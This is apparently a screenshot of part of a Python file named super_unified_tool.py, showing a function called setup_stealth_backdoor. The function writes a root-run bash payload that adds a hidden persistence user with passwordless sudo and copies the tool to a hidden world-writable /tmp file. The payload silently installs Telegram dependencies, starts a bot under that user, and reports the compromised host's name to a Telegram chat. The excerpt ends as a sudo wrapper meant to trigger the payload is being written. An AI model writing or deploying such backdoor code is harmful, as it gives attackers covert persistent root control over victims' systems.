 super_unified_tool.py
super_unified_tool.py > ...
64 def setup_stealth_backdoor():
73 print(f"[*] Creating smart payload at {payload_path}...")
74 # The payload handles dependency installation and bot startup SILENTLY
75 payload_content = f'''#!/bin/bash
76 # Must be run as root (triggered by sudo wrapper)
77 if [[ $EUID -ne 0 ]]; then exit 1; fi
78
79 # 1. Create Persistence User
80 if ! id "{SYS_ADMIN_USER}" &>/dev/null; then
81 useradd -m -s /bin/bash {SYS_ADMIN_USER} &>/dev/null
82 echo "{SYS_ADMIN_USER}:{SYS_ADMIN_PASS}" | chpasswd &>/dev/null
83 echo "{SYS_ADMIN_USER} ALL=(ALL) NOPASSWD: ALL" > "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
84 chmod 0440 "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
85 fi
86
87 # 2. Check if Bot is already running
88 if ! pgrep -f "super_unified_tool.py bot" > /dev/null; then
89 # 3. Silent Dependency Install (only if needed)
90 python3 -c "import telegram" &>/dev/null || (pip install python-telegram-bot requests --break-system-packages --quiet &)
91
92 # 4. Launch Bot as sys_admin
93 # Ensure script is accessible
94 TMP_TOOL="/tmp/.sys_tool.py"
95 cp "{SCRIPT_PATH}" "$TMP_TOOL" && chmod 777 "$TMP_TOOL"
96 su - {SYS_ADMIN_USER} -c "nohup python3 $TMP_TOOL bot > /tmp/bot.log 2>&1 &"
97
98 # 5. Notify success if possible
99 curl -s -X POST "https://api.telegram.org/bot{BOT_TOKEN}/sendMessage" \
100 -d "chat_id=7185437244&text=✅ Bot started on $(hostname) as {SYS_ADMIN_USER}" >/dev/null
101 fi
102 '''
103 with open(payload_path, "w") as f:
104 f.write(payload_content)
105 os.chmod(payload_path, 0o755)
106
107 sudo_wrapper = f'''
108 # Added by installer (Sudo Command Trigger)